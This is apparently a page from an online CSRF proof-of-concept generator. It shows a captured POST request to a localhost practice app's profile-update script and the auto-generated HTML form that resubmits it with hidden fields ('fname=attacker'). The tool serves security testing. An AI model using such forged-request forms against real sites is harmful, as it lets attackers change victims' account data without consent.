 CSRF PoC Generator Online to save your time..
REQUEST
POST /supermancyber/php/csrf-update-profile.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://localhost
Connection: close
Referer: http://localhost/supermancyber/csrf-edit-profile.php
Cookie: PHPSESSID=sasd9coij1inmuhoohu3r1q0m2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
userId=1&fname=attacker
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://localhost/supermancyber/php/csrf-update-profile.php">
<input type="hidden" name="userId" value="1"/>
<input type="hidden" name="fname" value="attacker"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
HTTP
HTTPS